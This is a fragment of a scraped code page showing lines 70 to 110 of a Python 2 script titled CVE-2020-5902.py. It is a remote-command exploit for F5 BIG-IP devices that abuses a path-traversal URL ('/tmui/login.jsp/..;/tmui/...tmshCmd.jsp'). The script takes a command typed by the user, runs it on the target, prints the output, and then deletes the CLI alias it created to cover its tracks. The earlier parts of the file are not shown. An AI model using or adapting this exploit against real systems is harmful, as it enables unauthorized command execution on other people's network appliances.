 test 图片引用.txt 111.txt CVE-2020-5902.py
70 # print len(r.content)
71 if r.status_code == 200 and 'tmui' in response_str:
72 if len(r.content) > 33:
73 # print rce_url
74 print "[+] Command Successfull !\n"
75 command_result = json.loads(r.content)
76 print "_"*90,'\n\n'
77 print command_result['output']
78 print "_"*90,"\n\n"
79 delete_list(url)
80 else:
81 print "[+] Command Failed !\n"
82
83 def delete_list(url):
84 delete_url = url + '/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list'
85 proxies = {"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
86 r = requests.get(delete_url,verify=False,allow_redirects=False)
87 # r = requests.get(delete_url,verify=False,allow_redirects=False,proxies=proxies)
88 response_str = json.dumps(r.headers.__dict__['_store'])
89 if r.status_code == 200 and 'tmui' in response_str:
90 # print delete_url
91 print "[+] delete cli alias private list Successfull! \n"
92 else:
93 print "[+] delete cli alias private list Failed! \n"
94
95
96
97
98
99
100 if __name__ == '__main__':
101 print banner
102 while 1:
103 url = "https://192.168.1.245/"
104 # url = sys.argv[1]
105 file = str(uuid.uuid1())
106 print "/tmp/" + file,"\n"
107 cmd = raw_input("[+]Set Cmd= ")
108 print
109 tmshCmd_exit(url,file,cmd)
110